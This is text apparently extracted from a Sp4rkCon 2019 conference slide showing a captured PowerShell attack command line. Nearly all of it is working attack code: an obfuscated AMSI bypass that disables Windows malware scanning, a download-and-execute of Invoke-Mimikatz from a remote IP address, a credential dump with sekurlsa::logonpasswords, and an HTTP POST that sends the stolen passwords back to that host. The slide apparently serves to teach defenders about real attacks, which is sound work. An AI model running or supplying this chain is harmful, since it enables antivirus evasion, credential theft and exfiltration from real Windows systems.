 Sp4rkCon 2019
$itwExampleArr[3].CommandLine
try{
[Ref].Assembly.GetType('Sys'+'tem.Man'+'agement.Aut'+'omation.Am'+'siUt'+'ils').GetField('a
m'+'siIni'+'tFailed', 'NonP'+'ublic,Sta'+'tic').SetValue($null, $true)
}catch{}
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
IEX (New-Object Net.WebClient).DownloadString('https://10.250.210.55:443/Invoke-
Mimikatz.ps1')
$cmd = Invoke-Mimikatz -Command 'privilege::debug sekurlsa::logonpasswords exit'
$request = [System.Net.WebRequest]::Create('https://10.250.210.55:443/')
$request.Method = 'POST'
$request.ContentType = 'application/x-www-form-urlencoded'
$bytes = [System.Text.Encoding]::ASCII.GetBytes($cmd)
$request.ContentLength = $bytes.Length
$requestStream = $request.GetRequestStream()
$requestStream.Write($bytes, 0, $bytes.Length)
$requestStream.Close()
$request.GetResponse()
1. AMSI bypass (Anti-malware Scan Interface)